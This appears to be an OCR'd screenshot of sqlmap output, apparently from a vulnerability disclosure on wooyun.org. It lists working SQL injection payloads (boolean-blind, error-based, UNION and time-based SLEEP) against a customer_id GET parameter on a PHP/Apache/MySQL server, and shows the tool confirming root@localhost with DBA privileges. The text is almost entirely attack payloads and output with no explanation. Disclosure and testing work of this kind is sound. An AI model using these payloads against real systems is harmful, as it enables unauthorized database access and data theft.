 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
    Payload: customer_id=(SELECT (CASE WHEN (1345=1345) THEN '' ELSE 1345*(SELEC
T 1345 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-8902 OR (SELECT 3625 FROM(SELECT COUNT(*),CONCAT(0x716
a626271,(SELECT (CASE WHEN (3625=3625) THEN 1 ELSE 0 END)),0x7162627171,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (random number) - 8 columns
    Payload: customer_id=-7186 UNION ALL SELECT 1277,1277,CONCAT(0x716a626271,0x
646b6954654354524752,0x7162627171),1277,1277,1277,1277,1277#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-3008 OR 1186=SLEEP(5)
---
[23:38:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[23:38:00] [INFO] testing if current user is DBA
[23:38:00] [INFO] fetching current user
[23:38:01] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org